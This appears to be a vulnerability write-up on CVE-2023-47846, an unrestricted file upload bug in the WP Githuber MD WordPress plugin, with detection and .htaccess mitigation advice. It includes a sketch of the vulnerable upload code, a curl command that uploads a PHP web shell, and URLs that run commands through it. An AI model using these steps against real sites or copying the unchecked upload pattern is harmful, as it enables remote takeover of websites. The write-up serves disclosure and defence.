Summary:

CVE-2023-47846 is a critical security vulnerability found in the WP Githuber MD WordPress plugin, developed by Terry Lin. This bug allows attackers to upload dangerous files—such as PHP scripts—without any restriction, putting your entire WordPress site at serious risk of compromise. Versions affected range from the earliest release all the way up to v1.16.2.
What Makes This Critical
An unrestricted file upload vulnerability lets an attacker upload any kind of file. If the upload directory is publicly accessible and the server executes PHP files placed there, attackers can run malicious code remotely. This is typically enough to take over an entire WordPress website—installing backdoors, stealing data, or performing other damaging actions.
Affected Plugin: WP Githuber MD
- Name: WP Githuber MD
The Problem
Inside WP Githuber MD, there is functionality allowing users to upload files, such as markdown files or images. However, the plugin does not properly check the type of file being uploaded. There's no robust verification of MIME type, file extension, or contents. Attackers can exploit this to upload .php files or other executable scripts.
The upload logic in affected versions looks roughly like this
if ( isset($_FILES['file']) ) {
$file = $_FILES['file'];
$upload_dir = wp_upload_dir();
$target = $upload_dir['path'] . '/' . basename($file['name']);
move_uploaded_file($file['tmp_name'], $target);
echo "File uploaded successfully: " . $target;
}
Let’s say shell.php with a simple PHP web shell
Typically something like:
https://victim.com/wp-content/uploads/shell.php?cmd=whoami
Simple Exploit Using cURL
curl -F "file=@shell.php" https://victim.com/wp-admin/admin-ajax.php?action=wpghmd_upload_file
Now, visit:
https://victim.com/wp-content/uploads/shell.php?cmd=id
Detection Tips
- Check your /wp-content/uploads/ for unusual files, especially .php scripts
Mitigation and Fix
- Update to the Latest Version: Check for updates from the plugin repository or plugin homepage.
- Restrict File Types: If you must use older versions, at least use .htaccess in your uploads directory:
<FilesMatch "\.(php|php5|phtml)$">
Deny from all
</FilesMatch>
- Remove Unknown Files: Manually clean up the /uploads/ directory
References & Further Reading
- WPScan Advisory - CVE-2023-47846
- NVD CVE-2023-47846 Entry
- WP Githuber MD Plugin WordPress.org
- OWASP: Unrestricted File Upload
Conclusion
If you use WP Githuber MD on your WordPress site, you need to act fast. Unrestricted file upload vulnerabilities are among the most dangerous, since they can quickly lead to remote code execution and total site compromise. Update your plugin, scan for threats, and tighten your security.
Stay safe out there!
Note: This write-up was based exclusively on public knowledge and research and does not condone illegal activity. Always get authorization before testing security exploits.
Timeline
Published on: 03/26/2024 21:15:51 UTC
Last modified on: 03/27/2024 12:29:30 UTC